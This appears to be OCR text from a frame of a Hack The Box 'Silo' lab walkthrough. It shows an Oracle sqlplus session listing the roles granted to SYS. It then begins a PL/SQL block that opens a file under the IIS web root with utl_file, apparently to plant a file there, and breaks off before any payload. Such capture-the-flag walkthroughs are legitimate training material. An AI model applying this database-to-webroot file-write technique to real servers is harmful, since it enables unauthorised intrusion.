 Applications Places Terminal Thu 19:54 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
SYS DATAPUMP_EXP_FULL_DATABASE YES YES NO
SYS DATAPUMP_IMP_FULL_DATABASE YES YES NO
SYS DBA YES YES NO
SYS DBFS_ROLE YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS DELETE_CATALOG_ROLE YES YES NO
SYS EXECUTE_CATALOG_ROLE YES YES NO
SYS EXP_FULL_DATABASE YES YES NO
SYS GATHER_SYSTEM_STATISTICS YES YES NO
SYS HS_ADMIN_EXECUTE_ROLE YES YES NO
SYS HS_ADMIN_ROLE YES YES NO
SYS HS_ADMIN_SELECT_ROLE YES YES NO
SYS IMP_FULL_DATABASE YES YES NO
SYS LOGSTDBY_ADMINISTRATOR YES YES NO
SYS OEM_ADVISOR YES YES NO
SYS OEM_MONITOR YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS PLUSTRACE YES YES NO
SYS RECOVERY_CATALOG_OWNER YES YES NO
SYS RESOURCE YES YES NO
SYS SCHEDULER_ADMIN YES YES NO
SYS SELECT_CATALOG_ROLE YES YES NO
SYS XDBADMIN YES YES NO
SYS XDB_SET_INVOKER YES YES NO
SYS XDB_WEBSERVICES YES YES NO
SYS XDB_WEBSERVICES_OVER_HTTP YES YES NO
SYS XDB_WEBSERVICES_WITH_PUBLIC YES YES NO
32 rows selected.
SQL> declare
2 f utl_file.file_type;
3 s varchar(200);
4 begin
5 f := utl_file.fopen('/inetpub/wwwr
[HTB] 0:openvpn 1:recon- 2:sqlplus64*Z "ippSec" 19:54 02-Aug-18